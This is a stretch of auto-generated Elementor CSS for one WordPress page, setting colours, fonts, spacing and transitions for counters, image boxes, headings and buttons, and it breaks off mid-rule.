.elementor-element.elementor-element-14ae819f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3250 .elementor-element.elementor-element-14ae819f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-17a410d );}.elementor-3250 .elementor-element.elementor-element-14ae819f > .elementor-element-populated{border-style:solid;border-width:0px 0px 3px 0px;border-color:#44924C4D;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:50px 50px 50px 50px;}.elementor-3250 .elementor-element.elementor-element-14ae819f > .elementor-element-populated, .elementor-3250 .elementor-element.elementor-element-14ae819f > .elementor-element-populated > .elementor-background-overlay, .elementor-3250 .elementor-element.elementor-element-14ae819f > .elementor-background-slideshow{border-radius:30px 30px 30px 30px;}.elementor-3250 .elementor-element.elementor-element-14ae819f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3250 .elementor-element.elementor-element-14ae819f{z-index:2;}.elementor-3250 .elementor-element.elementor-element-18991c21 > .elementor-container{max-width:1200px;}.elementor-3250 .elementor-element.elementor-element-18991c21{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-3250 .elementor-element.elementor-element-505d9e3a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3250 .elementor-element.elementor-element-505d9e3a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3250 .elementor-element.elementor-element-505d9e3a > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#d7d7d9;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-505d9e3a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3250 .elementor-element.elementor-element-44703789 .elementor-counter-number-wrapper{color:var( --e-global-color-primary );font-family:"Manrope", Sans-serif;font-size:36px;font-weight:700;}.elementor-3250 .elementor-element.elementor-element-44703789 .elementor-counter-title{font-family:"Manrope", Sans-serif;font-size:18px;font-weight:300;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-bc-flex-widget .elementor-3250 .elementor-element.elementor-element-def5a69.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3250 .elementor-element.elementor-element-def5a69.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3250 .elementor-element.elementor-element-def5a69 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#d7d7d9;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-def5a69 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3250 .elementor-element.elementor-element-60979d7 .elementor-counter-number-wrapper{color:var( --e-global-color-primary );font-family:"Manrope", Sans-serif;font-size:36px;font-weight:700;}.elementor-3250 .elementor-element.elementor-element-60979d7 .elementor-counter-title{font-family:"Manrope", Sans-serif;font-size:18px;font-weight:300;text-transform:capitalize;}.elementor-bc-flex-widget .elementor-3250 .elementor-element.elementor-element-fa69580.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3250 .elementor-element.elementor-element-fa69580.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3250 .elementor-element.elementor-element-fa69580 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#d7d7d9;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-fa69580 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3250 .elementor-element.elementor-element-a10161a .elementor-counter-number-wrapper{color:var( --e-global-color-primary );font-family:"Manrope", Sans-serif;font-size:36px;font-weight:700;}.elementor-3250 .elementor-element.elementor-element-a10161a .elementor-counter-title{font-family:"Manrope", Sans-serif;font-size:18px;font-weight:300;text-transform:capitalize;}.elementor-bc-flex-widget .elementor-3250 .elementor-element.elementor-element-df9303a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3250 .elementor-element.elementor-element-df9303a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3250 .elementor-element.elementor-element-df9303a > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#d7d7d9;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-df9303a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3250 .elementor-element.elementor-element-6902932 .elementor-counter-number-wrapper{color:var( --e-global-color-primary );font-family:"Manrope", Sans-serif;font-size:36px;font-weight:700;}.elementor-3250 .elementor-element.elementor-element-6902932 .elementor-counter-title{font-family:"Manrope", Sans-serif;font-size:18px;font-weight:300;text-transform:capitalize;}.elementor-3250 .elementor-element.elementor-element-74d2e664 > .elementor-container{max-width:1200px;min-height:700px;}.elementor-3250 .elementor-element.elementor-element-74d2e664:not(.elementor-motion-effects-element-type-background), .elementor-3250 .elementor-element.elementor-element-74d2e664 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-062ba4b );}.elementor-3250 .elementor-element.elementor-element-74d2e664, .elementor-3250 .elementor-element.elementor-element-74d2e664 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-74d2e664{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-50px;margin-bottom:50px;padding:80px 55px 80px 55px;}.elementor-3250 .elementor-element.elementor-element-74d2e664 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3250 .elementor-element.elementor-element-69b55f41 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-216f8f4f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:30px;margin-bottom:30px;padding:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-216f8f4f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3250 .elementor-element.elementor-element-242ade61:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3250 .elementor-element.elementor-element-242ade61 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-3250 .elementor-element.elementor-element-242ade61 > .elementor-element-populated, .elementor-3250 .elementor-element.elementor-element-242ade61 > .elementor-element-populated > .elementor-background-overlay, .elementor-3250 .elementor-element.elementor-element-242ade61 > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-3250 .elementor-element.elementor-element-242ade61 > .elementor-element-populated{margin:20px 20px 50px 20px;}.elementor-3250 .elementor-element.elementor-element-4228c96.elementor-position-right .elementor-image-box-img{margin-left:26px;}.elementor-3250 .elementor-element.elementor-element-4228c96.elementor-position-left .elementor-image-box-img{margin-right:26px;}.elementor-3250 .elementor-element.elementor-element-4228c96.elementor-position-top .elementor-image-box-img{margin-bottom:26px;}.elementor-3250 .elementor-element.elementor-element-4228c96 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-3250 .elementor-element.elementor-element-4228c96 .elementor-image-box-wrapper img{border-radius:10px;}.elementor-3250 .elementor-element.elementor-element-4228c96 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-3250 .elementor-element.elementor-element-4228c96 .elementor-image-box-title{color:var( --e-global-color-secondary );font-family:"Poppins", Sans-serif;font-size:20px;font-weight:400;}.elementor-3250 .elementor-element.elementor-element-4228c96 > .elementor-widget-container{margin:10px 10px 10px 10px;}.elementor-3250 .elementor-element.elementor-element-d840ac5:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3250 .elementor-element.elementor-element-d840ac5 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-3250 .elementor-element.elementor-element-d840ac5 > .elementor-element-populated, .elementor-3250 .elementor-element.elementor-element-d840ac5 > .elementor-element-populated > .elementor-background-overlay, .elementor-3250 .elementor-element.elementor-element-d840ac5 > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-3250 .elementor-element.elementor-element-d840ac5 > .elementor-element-populated{margin:20px 20px 50px 20px;}.elementor-3250 .elementor-element.elementor-element-d6d200a.elementor-position-right .elementor-image-box-img{margin-left:26px;}.elementor-3250 .elementor-element.elementor-element-d6d200a.elementor-position-left .elementor-image-box-img{margin-right:26px;}.elementor-3250 .elementor-element.elementor-element-d6d200a.elementor-position-top .elementor-image-box-img{margin-bottom:26px;}.elementor-3250 .elementor-element.elementor-element-d6d200a .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-3250 .elementor-element.elementor-element-d6d200a .elementor-image-box-wrapper img{border-radius:10px;}.elementor-3250 .elementor-element.elementor-element-d6d200a .elementor-image-box-img img{transition-duration:0.3s;}.elementor-3250 .elementor-element.elementor-element-d6d200a .elementor-image-box-title{color:var( --e-global-color-secondary );font-family:"Poppins", Sans-serif;font-size:20px;font-weight:400;}.elementor-3250 .elementor-element.elementor-element-d6d200a > .elementor-widget-container{margin:10px 10px 10px 10px;}.elementor-3250 .elementor-element.elementor-element-297dd585{margin-top:-80px;margin-bottom:0px;}.elementor-3250 .elementor-element.elementor-element-fdabf7f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-e494a4a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-3250 .elementor-element.elementor-element-e494a4a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3250 .elementor-element.elementor-element-e0b458f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3250 .elementor-element.elementor-element-e0b458f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-3250 .elementor-element.elementor-element-e0b458f > .elementor-element-populated, .elementor-3250 .elementor-element.elementor-element-e0b458f > .elementor-element-populated > .elementor-background-overlay, .elementor-3250 .elementor-element.elementor-element-e0b458f > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-3250 .elementor-element.elementor-element-e0b458f > .elementor-element-populated{margin:20px 20px 50px 20px;}.elementor-3250 .elementor-element.elementor-element-657ec3c.elementor-position-right .elementor-image-box-img{margin-left:26px;}.elementor-3250 .elementor-element.elementor-element-657ec3c.elementor-position-left .elementor-image-box-img{margin-right:26px;}.elementor-3250 .elementor-element.elementor-element-657ec3c.elementor-position-top .elementor-image-box-img{margin-bottom:26px;}.elementor-3250 .elementor-element.elementor-element-657ec3c .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-3250 .elementor-element.elementor-element-657ec3c .elementor-image-box-wrapper img{border-radius:10px;}.elementor-3250 .elementor-element.elementor-element-657ec3c .elementor-image-box-img img{transition-duration:0.3s;}.elementor-3250 .elementor-element.elementor-element-657ec3c .elementor-image-box-title{color:var( --e-global-color-secondary );font-family:"Poppins", Sans-serif;font-size:20px;font-weight:400;}.elementor-3250 .elementor-element.elementor-element-657ec3c > .elementor-widget-container{margin:10px 10px 10px 10px;}.elementor-3250 .elementor-element.elementor-element-730af72:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3250 .elementor-element.elementor-element-730af72 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-3250 .elementor-element.elementor-element-730af72 > .elementor-element-populated, .elementor-3250 .elementor-element.elementor-element-730af72 > .elementor-element-populated > .elementor-background-overlay, .elementor-3250 .elementor-element.elementor-element-730af72 > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-3250 .elementor-element.elementor-element-730af72 > .elementor-element-populated{margin:20px 20px 50px 20px;}.elementor-3250 .elementor-element.elementor-element-20b0650.elementor-position-right .elementor-image-box-img{margin-left:26px;}.elementor-3250 .elementor-element.elementor-element-20b0650.elementor-position-left .elementor-image-box-img{margin-right:26px;}.elementor-3250 .elementor-element.elementor-element-20b0650.elementor-position-top .elementor-image-box-img{margin-bottom:26px;}.elementor-3250 .elementor-element.elementor-element-20b0650 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-3250 .elementor-element.elementor-element-20b0650 .elementor-image-box-wrapper img{border-radius:10px;}.elementor-3250 .elementor-element.elementor-element-20b0650 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-3250 .elementor-element.elementor-element-20b0650 .elementor-image-box-title{color:var( --e-global-color-secondary );font-family:"Poppins", Sans-serif;font-size:20px;font-weight:400;}.elementor-3250 .elementor-element.elementor-element-20b0650 > .elementor-widget-container{margin:10px 10px 10px 10px;}.elementor-bc-flex-widget .elementor-3250 .elementor-element.elementor-element-7b935647.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3250 .elementor-element.elementor-element-7b935647.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3250 .elementor-element.elementor-element-7b935647 > .elementor-element-populated{margin:0px 0px 0px 60px;padding:0px 85px 0px 10px;}.elementor-3250 .elementor-element.elementor-element-3aeb2eb4{text-align:left;}.elementor-3250 .elementor-element.elementor-element-3aeb2eb4 .elementor-heading-title{color:#ffffff;font-family:"Poppins", Sans-serif;font-size:32px;font-weight:600;text-transform:capitalize;line-height:1.4em;letter-spacing:-0.2px;}.elementor-3250 .elementor-element.elementor-element-609e0a78{text-align:left;color:#E1E1E1;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:300;line-height:28px;}.elementor-3250 .elementor-element.elementor-element-609e0a78 > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-75289c2 > .elementor-container{max-width:1200px;min-height:700px;}.elementor-3250 .elementor-element.elementor-element-75289c2:not(.elementor-motion-effects-element-type-background), .elementor-3250 .elementor-element.elementor-element-75289c2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-062ba4b );}.elementor-3250 .elementor-element.elementor-element-75289c2, .elementor-3250 .elementor-element.elementor-element-75289c2 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-75289c2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-2px;margin-bottom:50px;padding:55px 55px 63px 55px;}.elementor-3250 .elementor-element.elementor-element-75289c2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3250 .elementor-element.elementor-element-4d00ae7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3250 .elementor-element.elementor-element-4d00ae7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3250 .elementor-element.elementor-element-4d00ae7 > .elementor-element-populated{margin:0px 0px 0px 60px;padding:0px 85px 0px 10px;}.elementor-3250 .elementor-element.elementor-element-88f133a{text-align:left;}.elementor-3250 .elementor-element.elementor-element-88f133a .elementor-heading-title{color:#ffffff;font-family:"Poppins", Sans-serif;font-size:32px;font-weight:600;text-transform:capitalize;line-height:1.4em;letter-spacing:-0.2px;}.elementor-3250 .elementor-element.elementor-element-019365a{text-align:left;color:#E1E1E1;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:300;line-height:28px;}.elementor-3250 .elementor-element.elementor-element-019365a > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-37f0bc9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-76e4cb0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-3250 .elementor-element.elementor-element-76e4cb0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3250 .elementor-element.elementor-element-e36ad20:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3250 .elementor-element.elementor-element-e36ad20 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-3250 .elementor-element.elementor-element-e36ad20 > .elementor-element-populated, .elementor-3250 .elementor-element.elementor-element-e36ad20 > .elementor-element-populated > .elementor-background-overlay, .elementor-3250 .elementor-element.elementor-element-e36ad20 > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-3250 .elementor-element.elementor-element-e36ad20 > .elementor-element-populated{text-align:center;margin:20px 20px 50px 20px;}.elementor-3250 .elementor-element.elementor-element-ef4cd6d.elementor-position-right .elementor-image-box-img{margin-left:26px;}.elementor-3250 .elementor-element.elementor-element-ef4cd6d.elementor-position-left .elementor-image-box-img{margin-right:26px;}.elementor-3250 .elementor-element.elementor-element-ef4cd6d.elementor-position-top .elementor-image-box-img{margin-bottom:26px;}.elementor-3250 .elementor-element.elementor-element-ef4cd6d .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-3250 .elementor-element.elementor-element-ef4cd6d .elementor-image-box-wrapper img{border-radius:10px;}.elementor-3250 .elementor-element.elementor-element-ef4cd6d .elementor-image-box-img img{transition-duration:0.3s;}.elementor-3250 .elementor-element.elementor-element-ef4cd6d .elementor-image-box-title{color:var( --e-global-color-secondary );font-family:"Poppins", Sans-serif;font-size:20px;font-weight:400;}.elementor-3250 .elementor-element.elementor-element-ef4cd6d > .elementor-widget-container{margin:10px 10px 10px 10px;}.elementor-3250 .elementor-element.elementor-element-0ac11b6:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3250 .elementor-element.elementor-element-0ac11b6 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-3250 .elementor-element.elementor-element-0ac11b6 > .elementor-element-populated, .elementor-3250 .elementor-element.elementor-element-0ac11b6 > .elementor-element-populated > .elementor-background-overlay, .elementor-3250 .elementor-element.elementor-element-0ac11b6 > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-3250 .elementor-element.elementor-element-0ac11b6 > .elementor-element-populated{margin:20px 20px 50px 20px;}.elementor-3250 .elementor-element.elementor-element-9c32a56.elementor-position-right .elementor-image-box-img{margin-left:26px;}.elementor-3250 .elementor-element.elementor-element-9c32a56.elementor-position-left .elementor-image-box-img{margin-right:26px;}.elementor-3250 .elementor-element.elementor-element-9c32a56.elementor-position-top .elementor-image-box-img{margin-bottom:26px;}.elementor-3250 .elementor-element.elementor-element-9c32a56 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-3250 .elementor-element.elementor-element-9c32a56 .elementor-image-box-wrapper img{border-radius:10px;}.elementor-3250 .elementor-element.elementor-element-9c32a56 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-3250 .elementor-element.elementor-element-9c32a56 .elementor-image-box-title{color:var( --e-global-color-secondary );font-family:"Poppins", Sans-serif;font-size:20px;font-weight:400;}.elementor-3250 .elementor-element.elementor-element-9c32a56 > .elementor-widget-container{margin:10px 10px 10px 10px;}.elementor-3250 .elementor-element.elementor-element-e81000c{margin-top:-45px;margin-bottom:-45px;}.elementor-3250 .elementor-element.elementor-element-042dd03 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-ad3ce94{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-3250 .elementor-element.elementor-element-ad3ce94 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3250 .elementor-element.elementor-element-0c848bf:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3250 .elementor-element.elementor-element-0c848bf > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-3250 .elementor-element.elementor-element-0c848bf > .elementor-element-populated, .elementor-3250 .elementor-element.elementor-element-0c848bf > .elementor-element-populated > .elementor-background-overlay, .elementor-3250 .elementor-element.elementor-element-0c848bf > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-3250 .elementor-element.elementor-element-0c848bf > .elementor-element-populated{margin:20px 20px 50px 20px;}.elementor-3250 .elementor-element.elementor-element-82c5f7c.elementor-position-right .elementor-image-box-img{margin-left:26px;}.elementor-3250 .elementor-element.elementor-element-82c5f7c.elementor-position-left .elementor-image-box-img{margin-right:26px;}.elementor-3250 .elementor-element.elementor-element-82c5f7c.elementor-position-top .elementor-image-box-img{margin-bottom:26px;}.elementor-3250 .elementor-element.elementor-element-82c5f7c .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-3250 .elementor-element.elementor-element-82c5f7c .elementor-image-box-wrapper img{border-radius:10px;}.elementor-3250 .elementor-element.elementor-element-82c5f7c .elementor-image-box-img img{transition-duration:0.3s;}.elementor-3250 .elementor-element.elementor-element-82c5f7c .elementor-image-box-title{color:var( --e-global-color-secondary );font-family:"Poppins", Sans-serif;font-size:20px;font-weight:400;}.elementor-3250 .elementor-element.elementor-element-82c5f7c > .elementor-widget-container{margin:10px 10px 10px 10px;}.elementor-3250 .elementor-element.elementor-element-73601b8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3250 .elementor-element.elementor-element-73601b8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-3250 .elementor-element.elementor-element-73601b8 > .elementor-element-populated, .elementor-3250 .elementor-element.elementor-element-73601b8 > .elementor-element-populated > .elementor-background-overlay, .elementor-3250 .elementor-element.elementor-element-73601b8 > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-3250 .elementor-element.elementor-element-73601b8 > .elementor-element-populated{margin:20px 20px 50px 20px;}.elementor-3250 .elementor-element.elementor-element-5269f9f.elementor-position-right .elementor-image-box-img{margin-left:26px;}.elementor-3250 .elementor-element.elementor-element-5269f9f.elementor-position-left .elementor-image-box-img{margin-right:26px;}.elementor-3250 .elementor-element.elementor-element-5269f9f.elementor-position-top .elementor-image-box-img{margin-bottom:26px;}.elementor-3250 .elementor-element.elementor-element-5269f9f .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-3250 .elementor-element.elementor-element-5269f9f .elementor-image-box-wrapper img{border-radius:10px;}.elementor-3250 .elementor-element.elementor-element-5269f9f .elementor-image-box-img img{transition-duration:0.3s;}.elementor-3250 .elementor-element.elementor-element-5269f9f .elementor-image-box-title{color:var( --e-global-color-secondary );font-family:"Poppins", Sans-serif;font-size:20px;font-weight:400;}.elementor-3250 .elementor-element.elementor-element-5269f9f > .elementor-widget-container{margin:10px 10px 10px 10px;}.elementor-bc-flex-widget .elementor-3250 .elementor-element.elementor-element-c05900c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3250 .elementor-element.elementor-element-c05900c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3250 .elementor-element.elementor-element-c05900c > .elementor-element-populated{margin:0px 0px 0px 60px;padding:0px 85px 0px 10px;}.elementor-3250 .elementor-element.elementor-element-3cb16c0{text-align:left;}.elementor-3250 .elementor-element.elementor-element-3cb16c0 .elementor-heading-title{color:#ffffff;font-family:"Poppins", Sans-serif;font-size:32px;font-weight:600;text-transform:capitalize;line-height:1.4em;letter-spacing:-0.2px;}.elementor-3250 .elementor-element.elementor-element-9c309ce{text-align:left;color:#E1E1E1;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:300;line-height:28px;}.elementor-3250 .elementor-element.elementor-element-9c309ce > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-d6b4617{text-align:center;}.elementor-3250 .elementor-element.elementor-element-d6b4617 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Poppins", Sans-serif;font-size:32px;font-weight:600;}.elementor-3250 .elementor-element.elementor-element-d6b4617 > .elementor-widget-container{margin:29px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-3c47cae{text-align:center;color:#222222;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:400;line-height:32px;}.elementor-3250 .elementor-element.elementor-element-3c47cae > .elementor-widget-container{margin:-25px 0px 0px 0px;padding:10px 100px 10px 100px;}.elementor-3250 .elementor-element.elementor-element-c334b68 img{max-width:77%;}.elementor-3250 .elementor-element.elementor-element-c334b68 > .elementor-widget-container{margin:10px 0px 5px 0px;}.elementor-3250 .elementor-element.elementor-element-3fac858{text-align:center;color:#222222;font-family:"Manrope", Sans-serif;font-size:20px;font-weight:400;}.elementor-3250 .elementor-element.elementor-element-3fac858 > .elementor-widget-container{margin:46px 0px 0px 0px;padding:10px 100px 10px 100px;}.elementor-3250 .elementor-element.elementor-element-7966a25:not(.elementor-motion-effects-element-type-background), .elementor-3250 .elementor-element.elementor-element-7966a25 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3250 .elementor-element.elementor-element-7966a25{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:25px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-7966a25 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3250 .elementor-element.elementor-element-66b9813{text-align:center;color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:32px;font-weight:600;}.elementor-3250 .elementor-element.elementor-element-66b9813 > .elementor-widget-container{margin:28px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-73012daf > .elementor-container{min-height:64vh;}.elementor-3250 .elementor-element.elementor-element-73012daf > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3250 .elementor-element.elementor-element-73012daf{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-31px;margin-bottom:0px;padding:4% 0% 0% 1%;}.elementor-3250 .elementor-element.elementor-element-73012daf:not(.elementor-motion-effects-element-type-background), .elementor-3250 .elementor-element.elementor-element-73012daf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3250 .elementor-element.elementor-element-73012daf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3250 .elementor-element.elementor-element-12af454.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3250 .elementor-element.elementor-element-12af454.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3250 .elementor-element.elementor-element-12af454 > .elementor-element-populated{margin:-41px 0px 0px 40px;padding:0px 80px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-ba0758e{text-align:left;}.elementor-3250 .elementor-element.elementor-element-ba0758e .elementor-heading-title{color:var( --e-global-color-text );font-family:"Poppins", Sans-serif;font-size:24px;font-weight:600;text-transform:capitalize;line-height:1.5em;letter-spacing:0px;}.elementor-3250 .elementor-element.elementor-element-11cd4b4{text-align:left;color:var( --e-global-color-secondary );font-family:"Poppins", Sans-serif;font-size:18px;font-weight:300;line-height:28px;}.elementor-3250 .elementor-element.elementor-element-11cd4b4 > .elementor-widget-container{margin:15px 0px 5px 0px;}.elementor-3250 .elementor-element.elementor-element-a7409b2 .elementor-button{background-color:var( --e-global-color-primary );border-radius:12px 12px 12px 12px;}.elementor-3250 .elementor-element.elementor-element-a7409b2 .elementor-button:hover, .elementor-3250 .elementor-element.elementor-element-a7409b2 .elementor-button:focus{background-color:var( --e-global-color-7fce76e );}.elementor-3250 .elementor-element.elementor-element-16a9b022 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-16a9b022 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3250 .elementor-element.elementor-element-8f52bf6 img{max-width:86%;border-radius:30px 30px 30px 30px;}.elementor-3250 .elementor-element.elementor-element-8f52bf6 > .elementor-widget-container{margin:-41px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-48f702a > .elementor-container{min-height:64vh;}.elementor-3250 .elementor-element.elementor-element-48f702a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3250 .elementor-element.elementor-element-48f702a{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:4% 0% 1% 0%;}.elementor-3250 .elementor-element.elementor-element-48f702a:not(.elementor-motion-effects-element-type-background), .elementor-3250 .elementor-element.elementor-element-48f702a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3250 